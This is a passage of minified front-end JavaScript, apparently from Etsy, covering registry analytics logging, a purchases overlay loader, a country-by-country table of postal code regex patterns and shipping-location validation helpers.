ni;(function(e){e[e["Wedding"]=1]="Wedding";e[e["Baby"]=2]="Baby";e[e["Gift"]=3]="Gift"})(ni||(ni={}));const si=e=>{switch(e){case ni.Wedding:case ni.Baby:case ni.Gift:return e;default:throw new Error("Invalid registry type")}};const ii=e=>{switch(e){case ni.Wedding:return"wedding";case ni.Baby:return"baby";case ni.Gift:return"gift";default:throw new Error("Invalid registry type")}};const ai=ni;function oi(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class ri{constructor(e,t,n){var s;oi(this,"prefix",void 0);oi(this,"collectionKey",void 0);oi(this,"pageSource",void 0);oi(this,"moduleSource",void 0);oi(this,"typeSource",void 0);oi(this,"registryTypePrefix",void 0);this.typeSource=n?null===(s=ai[n])||void 0===s?void 0:s.toLowerCase():null;this.prefix=`registry.${e}.${t}`;this.registryTypePrefix=this.typeSource?`registry.${this.typeSource}.${e}.${t}`:null;const i=p["default"].getString("collection_key");this.collectionKey=i;this.pageSource=e;this.moduleSource=t}increment(e){if(e.includes("."))throw new Error('Action can not include "."');I["default"].increment(`${this.prefix}.${e}`);this.typeSource&&I["default"].increment(`${this.registryTypePrefix}.${e}`)}sendEvent(e,t={},n=false){let s={event_name:e,collection_key:this.collectionKey,page_source:this.pageSource,module_source:this.moduleSource,type_source:this.typeSource};s=Object.assign(s,t);n?h["default"].logEventImmediately(s):h["default"].logEvent(s)}}const li=ri;var ui;(function(e){e["Manage"]="manage";e["Browse"]="browse";e["Landing"]="landing";e["Listing"]="listing"})(ui||(ui={}));const ci=ui;function di(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class hi{constructor(){di(this,"pageType",void 0);di(this,"logger",void 0);this.pageType=ci.Manage;this.logger=new li(this.pageType,"global_nav");const e=document.querySelector("[data-selector=data-registry-menu-link]");null===e||void 0===e?void 0:e.addEventListener("click",(()=>{this.logger.sendEvent(ti.UserMenuRegistryClick)}))}}const pi=hi;var fi=n(69807);function gi(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}class mi{constructor(e,t=null){gi(this,"overlayElement",void 0);gi(this,"overlayContainerElement",void 0);gi(this,"navMenu",void 0);gi(this,"overlay",void 0);gi(this,"overlayElementId","purchases-peek-overlay-view");gi(this,"overlayContainerElementId","purchases-peek-overlay");this.overlayElement=document.getElementById(e);this.overlayContainerElement=document.getElementById(this.overlayContainerElementId);this.navMenu=t;this.overlay=null;if(this.overlayElement){this.overlay=new Ys["default"](this.overlayElement,{animateOut:false});this.addOverlayEventListeners()}}addOverlayEventListeners(){var e;null===(e=this.overlayElement)||void 0===e?void 0:e.addEventListener("wtOverlayOpen",this.onOverlayOpen.bind(this));window.addEventListener("receipt-modal:back",(e=>{if("receipt-modal:back"!==e.type||!document.body.contains(this.overlayElement))return;this.callApiSpec()}));window.addEventListener("receipt-modal:body-loaded",(e=>{var t;if("receipt-modal:body-loaded"!==e.type||!document.body.contains(this.overlayElement))return;null===(t=this.overlayContainerElement)||void 0===t?void 0:t.scroll({top:0})}))}onOverlayOpen(){var e;null===(e=this.navMenu)||void 0===e?void 0:e.menuCore.close();this.callApiSpec()}callApiSpec(){var e;const t={};const s=null===(e=document.getElementById(this.overlayElementId))||void 0===e?void 0:e.hasAttribute("data-uninitialized");R["default"].fetchOne("purchasesPeekOverlay","Etsy\\Modules\\PurchasesPeekOverlay\\OverlayApiSpec",t,"GET").done((e=>{if(e.output&&e.output["purchasesPeekOverlay"]){var t;const i=document.getElementById(this.overlayElementId);if(i){i.innerHTML=e.output["purchasesPeekOverlay"];i.removeAttribute("data-uninitialized");const t=document.getElementById("purchases-peek-overlay-empty-state");t&&this.setupCloseButton(t);s&&n.e(6315).then(n.bind(n,39831)).then((e=>{new e.default}))}e.cssFiles&&(0,fi["default"])(e.cssFiles);null===(t=this.overlayContainerElement)||void 0===t?void 0:t.scroll({top:0})}})).fail((e=>{mi.logModalError("purchases_peek_overlay_api_spec_fetch_failed",e);I["default"].increment("purchases_peek_overlay.load.spec_fail");window.location.href="/your/purchases?ref=modal_api_error"}))}static logModalError(e,t){h["default"].logEvent({event_name:e,from_module:p["default"].getString("purchases_peek_overlay.from_module",""),message:t})}setupCloseButton(e){const t=e.querySelector("[purchases-peek-overlay-close]");t&&this.overlay&&this.overlay.overlayCore&&t.addEventListener("click",this.overlay.overlayCore.cancel)}}const vi=mi;const _i={0:{postal_code_type:"postal",postal_code_pattern:null,postal_code_placeholder:"",country_iso_code:"ZZ"},306:{postal_code_type:"postal",postal_code_pattern:"22\\d{3}",postal_code_placeholder:"",country_iso_code:"AX"},57:{postal_code_type:"Postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AL"},95:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"DZ"},250:{postal_code_type:"zip",postal_code_pattern:"(96799)(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"AS"},228:{postal_code_type:"postal",postal_code_pattern:"AD[1-7]0\\d",postal_code_placeholder:"",country_iso_code:"AD"},59:{postal_code_type:"postal",postal_code_pattern:"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?",postal_code_placeholder:"",country_iso_code:"AR"},60:{postal_code_type:"postal",postal_code_pattern:"(37)?\\d{4}",postal_code_placeholder:"",country_iso_code:"AM"},61:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"3393",country_iso_code:"AU"},62:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AT"},63:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"AZ"},232:{postal_code_type:"postal",postal_code_pattern:"(?:\\d|1[0-2])\\d{2}",postal_code_placeholder:"",country_iso_code:"BH"},68:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BD"},237:{postal_code_type:"Postal",postal_code_pattern:"BB\\d{5}",postal_code_placeholder:"",country_iso_code:"BB"},71:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"BY"},65:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BE"},225:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?[A-Z0-9]{2}",postal_code_placeholder:"",country_iso_code:"BM"},76:{postal_code_type:"Postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"BT"},70:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"BA"},74:{postal_code_type:"postal",postal_code_pattern:"\\d{5}-?\\d{3}",postal_code_placeholder:"",country_iso_code:"BR"},255:{postal_code_type:"postal",postal_code_pattern:"BBND 1ZZ",postal_code_placeholder:"",country_iso_code:"IO"},231:{postal_code_type:"postal",postal_code_pattern:"VG\\d{4}",postal_code_placeholder:"",country_iso_code:"VG"},75:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?\\d{4}",postal_code_placeholder:"",country_iso_code:"BN"},69:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"BG"},135:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KH"},79:{postal_code_type:"postal",postal_code_pattern:"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d",postal_code_placeholder:"A1A 1A1",country_iso_code:"CA"},222:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CV"},247:{postal_code_type:"postal",postal_code_pattern:"KY\\d-\\d{4}",postal_code_placeholder:"",country_iso_code:"KY"},81:{postal_code_type:"postal",postal_code_pattern:"\\d{7}",postal_code_placeholder:"",country_iso_code:"CL"},82:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"CN"},257:{postal_code_type:"postal",postal_code_pattern:"6798",postal_code_placeholder:"",country_iso_code:"CX"},258:{postal_code_type:"postal",postal_code_pattern:"6799",postal_code_placeholder:"",country_iso_code:"CC"},86:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"CO"},87:{postal_code_type:"postal",postal_code_pattern:"\\d{4,5}|\\d{3}-\\d{4}",postal_code_placeholder:"",country_iso_code:"CR"},118:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"HR"},89:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CY"},90:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"CZ"},93:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"DK"},94:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"DO"},96:{postal_code_type:"postal",postal_code_pattern:"[A-Z]\\d{4}[A-Z]|(?:[A-Z]{2})?\\d{6}",postal_code_placeholder:"",country_iso_code:"EC"},97:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EG"},187:{postal_code_type:"postal",postal_code_pattern:"CP [1-3][1-7][0-2]\\d",postal_code_placeholder:"CP 1101",country_iso_code:"SV"},100:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EE"},101:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"ET"},262:{postal_code_type:"postal",postal_code_pattern:"FIQQ 1ZZ",postal_code_placeholder:"",country_iso_code:"FK"},241:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"FO"},102:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"FI"},103:{postal_code_type:"postal",postal_code_pattern:"\\d{2} ?\\d{3}",postal_code_placeholder:"75000",country_iso_code:"FR"},115:{postal_code_type:"postal",postal_code_pattern:"9[78]3\\d{2}",postal_code_placeholder:"",country_iso_code:"GF"},263:{postal_code_type:"postal",postal_code_pattern:"987\\d{2}",postal_code_placeholder:"",country_iso_code:"PF"},106:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"GE"},91:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"80331",country_iso_code:"DE"},226:{postal_code_type:"postal",postal_code_pattern:"GX11 1AA",postal_code_placeholder:"",country_iso_code:"GI"},112:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"104 31",country_iso_code:"GR"},113:{postal_code_type:"postal",postal_code_pattern:"39\\d{2}",postal_code_placeholder:"",country_iso_code:"GL"},265:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"GP"},266:{postal_code_type:"zip",postal_code_pattern:"(969(?:[12]\\d|3[12]))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"GU"},114:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"GT"},305:{postal_code_type:"postal",postal_code_pattern:"GY\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"GG"},108:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"GN"},110:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"GW"},119:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HT"},267:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HM"},268:{postal_code_type:"postal",postal_code_pattern:"00120",postal_code_placeholder:"",country_iso_code:"VA"},117:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"HN"},120:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"HU"},126:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"IS"},122:{postal_code_type:"pin",postal_code_pattern:"^[1-9][0-9]{5}$",postal_code_placeholder:"110001",country_iso_code:"IN"},121:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"ID"},124:{postal_code_type:"postal",postal_code_pattern:"\\d{5}-?\\d{5}",postal_code_placeholder:"",country_iso_code:"IR"},125:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"IQ"},123:{postal_code_type:"postal",postal_code_pattern:null,postal_code_placeholder:"",country_iso_code:"IE"},269:{postal_code_type:"postal",postal_code_pattern:"IM\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"IM"},127:{postal_code_type:"postal",postal_code_pattern:"\\d{5}(?:\\d{2})?",postal_code_placeholder:"",country_iso_code:"IL"},128:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"50100",country_iso_code:"IT"},131:{postal_code_type:"postal",postal_code_pattern:"\\d{3}-?\\d{4}",postal_code_placeholder:"100-0001",country_iso_code:"JP"},307:{postal_code_type:"postal",postal_code_pattern:"JE\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}",postal_code_placeholder:"",country_iso_code:"JE"},130:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"JO"},132:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"KZ"},133:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KE"},137:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"KW"},134:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"KG"},138:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LA"},146:{postal_code_type:"postal",postal_code_pattern:"LV-\\d{4}",postal_code_placeholder:"",country_iso_code:"LV"},139:{postal_code_type:"postal",postal_code_pattern:"(?:\\d{4})(?: ?(?:\\d{4}))?",postal_code_placeholder:"",country_iso_code:"LB"},143:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"LS"},140:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"LR"},272:{postal_code_type:"postal",postal_code_pattern:"(948[5-9])|(949[0-7])",postal_code_placeholder:"",country_iso_code:"LI"},144:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LT"},145:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"LU"},151:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"MK"},149:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"MG"},159:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MY"},238:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MV"},227:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{3} ?\\d{2,4}",postal_code_placeholder:"",country_iso_code:"MT"},274:{postal_code_type:"zip",postal_code_pattern:"(969[67]\\d)(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"MH"},275:{postal_code_type:"postal",postal_code_pattern:"9[78]2\\d{2}",postal_code_placeholder:"",country_iso_code:"MQ"},239:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})",postal_code_placeholder:"",country_iso_code:"MU"},276:{postal_code_type:"postal",postal_code_pattern:"976\\d{2}",postal_code_placeholder:"",country_iso_code:"YT"},150:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MX"},277:{postal_code_type:"zip",postal_code_pattern:"(9694[1-4])(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"FM"},148:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"MD"},278:{postal_code_type:"postal",postal_code_pattern:"980\\d{2}",postal_code_placeholder:"",country_iso_code:"MC"},154:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MN"},155:{postal_code_type:"postal",postal_code_pattern:"8\\d{4}",postal_code_placeholder:"",country_iso_code:"ME"},147:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MA"},153:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"MM"},166:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"NP"},233:{postal_code_type:"postal",postal_code_pattern:"988\\d{2}",postal_code_placeholder:"",country_iso_code:"NC"},167:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"3974",country_iso_code:"NZ"},163:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"NI"},161:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"NE"},162:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"NG"},282:{postal_code_type:"postal",postal_code_pattern:"2899",postal_code_placeholder:"",country_iso_code:"NF"},283:{postal_code_type:"zip",postal_code_pattern:"(9695[012])(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"MP"},165:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"NO"},168:{postal_code_type:"postal",postal_code_pattern:"(PC )?\\d{3}",postal_code_placeholder:"",country_iso_code:"OM"},169:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"PK"},284:{postal_code_type:"zip",postal_code_pattern:"(969(?:39|40))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"PW"},173:{postal_code_type:"postal",postal_code_pattern:"\\d{3}",postal_code_placeholder:"",country_iso_code:"PG"},178:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"PY"},171:{postal_code_type:"Postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"PE"},172:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"PH"},174:{postal_code_type:"postal",postal_code_pattern:"\\d{2}-\\d{3}",postal_code_placeholder:"10-345",country_iso_code:"PL"},177:{postal_code_type:"postal",postal_code_pattern:"\\d{4}-\\d{3}",postal_code_placeholder:"1000-205",country_iso_code:"PT"},175:{postal_code_type:"zip",postal_code_pattern:"(00[679]\\d{2})(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"PR"},304:{postal_code_type:"postal",postal_code_pattern:"9[78]4\\d{2}",postal_code_placeholder:"",country_iso_code:"RE"},180:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"RO"},181:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"101000",country_iso_code:"RU"},308:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"BL"},286:{postal_code_type:"postal",postal_code_pattern:"(ASCN|STHL) 1ZZ",postal_code_placeholder:"",country_iso_code:"SH"},288:{postal_code_type:"postal",postal_code_pattern:"9[78][01]\\d{2}",postal_code_placeholder:"",country_iso_code:"MF"},289:{postal_code_type:"postal",postal_code_pattern:"9[78]5\\d{2}",postal_code_placeholder:"",country_iso_code:"PM"},249:{postal_code_type:"Postal",postal_code_pattern:"VC\\d{4}",postal_code_placeholder:"",country_iso_code:"VC"},291:{postal_code_type:"postal",postal_code_pattern:"4789\\d",postal_code_placeholder:"",country_iso_code:"SM"},183:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"SA"},185:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"SN"},189:{postal_code_type:"postal",postal_code_pattern:"\\d{5,6}",postal_code_placeholder:"",country_iso_code:"RS"},220:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"SG"},191:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"SK"},192:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"SI"},188:{postal_code_type:"postal",postal_code_pattern:"[A-Z]{2} ?\\d{5}",postal_code_placeholder:"",country_iso_code:"SO"},215:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"ZA"},294:{postal_code_type:"postal",postal_code_pattern:"SIQQ 1ZZ",postal_code_placeholder:"",country_iso_code:"GS"},136:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(?:\\d{2}|-\\d{3})",postal_code_placeholder:"",country_iso_code:"KR"},99:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"28013",country_iso_code:"ES"},142:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"LK"},295:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"SJ"},194:{postal_code_type:"postal",postal_code_pattern:"[HLMS]\\d{3}",postal_code_placeholder:"",country_iso_code:"SZ"},193:{postal_code_type:"postal",postal_code_pattern:"\\d{3} ?\\d{2}",postal_code_placeholder:"",country_iso_code:"SE"},80:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"CH"},204:{postal_code_type:"postal",postal_code_pattern:"\\d{3}(\\d{2})?",postal_code_placeholder:"",country_iso_code:"TW"},199:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"TJ"},205:{postal_code_type:"postal",postal_code_pattern:"\\d{4,5}",postal_code_placeholder:"",country_iso_code:"TZ"},198:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"TH"},164:{postal_code_type:"postal",postal_code_pattern:"\\d{4} ?[A-Z]{2}",postal_code_placeholder:"1105 AW",country_iso_code:"NL"},202:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"TN"},203:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"TR"},200:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"TM"},299:{postal_code_type:"postal",postal_code_pattern:"TKCA 1ZZ",postal_code_placeholder:"",country_iso_code:"TC"},207:{postal_code_type:"postal",postal_code_pattern:"^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$",postal_code_placeholder:"",country_iso_code:"UA"},105:{postal_code_type:"postal",postal_code_pattern:"^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$",postal_code_placeholder:"NW1 6XE",country_iso_code:"GB"},209:{postal_code_type:"zip",postal_code_pattern:"^\\d{5}(?:-\\d{4})?$",postal_code_placeholder:"12345",country_iso_code:"US"},302:{postal_code_type:"zip",postal_code_pattern:"96898",postal_code_placeholder:"",country_iso_code:"UM"},208:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"UY"},248:{postal_code_type:"zip",postal_code_pattern:"(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?",postal_code_placeholder:"",country_iso_code:"VI"},210:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"UZ"},211:{postal_code_type:"postal",postal_code_pattern:"\\d{4}",postal_code_placeholder:"",country_iso_code:"VE"},212:{postal_code_type:"postal",postal_code_pattern:"\\d{6}",postal_code_placeholder:"",country_iso_code:"VN"},224:{postal_code_type:"postal",postal_code_pattern:"986\\d{2}",postal_code_placeholder:"",country_iso_code:"WF"},213:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"EH"},217:{postal_code_type:"postal",postal_code_pattern:"\\d{5}",postal_code_placeholder:"",country_iso_code:"ZM"}};const bi={type:"postal",pattern:new RegExp(""),placeholder:""};function yi(e){var t;const n=_i[e];if(!n)return bi;const s=n.postal_code_type;const i=null!==(t=n.postal_code_pattern)&&void 0!==t?t:"";const a=n.postal_code_placeholder;const o=new RegExp(i,"i");switch(s){case"zip":return{type:"zip",pattern:o,placeholder:a};case"pin":return{type:"pin",pattern:o,placeholder:a};default:return{type:"postal",pattern:o,placeholder:a}}}function Ei(){const e=Context.getNumber(`shop_data.country_id`);if(null===e)return bi;return yi(e)}const wi={title:"Set shipping location",description:"Add a location to see more accurate delivery dates and item availability.",button_text:"Update",Country:"Country",zip_label:"ZIP code",postal_label:"Postal code",pin_label:"Pincode","Choose a country...":"Choose country...",zip_invalid:"Enter a valid ZIP code",postal_invalid:"Enter a valid postal code",pin_invalid:"Enter a valid pincode"};const Si="en-US";Xe["default"].addObjToEtsyMsg("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",["",wi],Si);function Ci(e,t,n){if(void 0!==n)return Xe["default"].getWithVariables("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Si,t,n);return void 0===t?Xe["default"].get("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Si):Xe["default"].getWithVariables("CoreFulfillment_MessageCatalogs_ShipToSettingPopoverView",e,Si,t)}var Ai=n(50648);const Ti={getCountryIds:function e(){return[Ai.COUNTRY_IDS.USA,Ai.COUNTRY_IDS.CANADA,Ai.COUNTRY_IDS.INDIA,Ai.COUNTRY_IDS.AUSTRALIA]},isCountryIdCalculated:function e(t){const n=this.getCountryIds();return-1!==n.indexOf(Number(t))},getCountryCodes:function e(){return[Ai.COUNTRY_ISO_CODES.USA,Ai.COUNTRY_ISO_CODES.CANADA,Ai.COUNTRY_ISO_CODES.INDIA,Ai.COUNTRY_ISO_CODES.AUSTRALIA]},isCountryCodeCalculated:function e(t){const n=this.getCountryCodes();return-1!==n.indexOf(t)},isPostalCodeValid:function e(t,n){switch(Number(t)){case Ai.COUNTRY_IDS.USA:return Ai["default"].US_ZIP_REGEX.test(n)&&!this.isZipExplicitlyInvalidForUS(n);case Ai.COUNTRY_IDS.CANADA:return Ai.CANADA_ZIP_REGEX_OPTIONAL_SPACE_BETWEEN.test(n);case Ai.COUNTRY_IDS.INDIA:return Ai["default"].INDIA_PIN_REGEX.test(n);case Ai.COUNTRY_IDS.AUSTRALIA:return Ai["default"].AUSTRALIA_POSTAL_CODE_REGEX.test(n);case Ai.COUNTRY_IDS.UK:return Ai["default"].UK_POSTAL_CODE_REGEX.test(n);default:return false}},isPostalCodeValidForCountryCode:function e(t,n){let s=0;switch(t){case Ai.COUNTRY_ISO_CODES.USA:s=Ai.COUNTRY_IDS.USA;break;case Ai.COUNTRY_ISO_CODES.CANADA:s=Ai.COUNTRY_IDS.CANADA;break;case Ai.COUNTRY_ISO_CODES.INDIA:s=Ai.COUNTRY_IDS.INDIA;break;case Ai.COUNTRY_ISO_CODES.AUSTRALIA:s=Ai.COUNTRY_IDS.AUSTRALIA;break}return this.isPostalCodeValid(s,n)},isPostalCodePartiallyValid:function e(t,n){switch(Number(t)){case Ai.COUNTRY_IDS.USA:return/^(\d?\d?\d?\d?\d?)(-\d?\d?\d?\d?)?$/.test(n)&&"00000"!==n;case Ai.COUNTRY_IDS.CANADA:return/^([A-Za-z]?[0-9]?[A-Za-z]?\s?[0-9]?[A-Za-z]?[0-9]?)$/.test(n);case Ai.COUNTRY_IDS.INDIA:return/^([1-9]?\d?\d?\d?\d?\d?)$/.test(n);case Ai.COUNTRY_IDS.AUSTRALIA:return/^\d{4}$/.test(n);default:return false}},isZipExplicitlyInvalidForUS(e){const t=p["default"].getObject("invalid_postal_codes",{});const n=e.slice(0,3);if(!t[Ai.COUNTRY_IDS.USA])return false;return 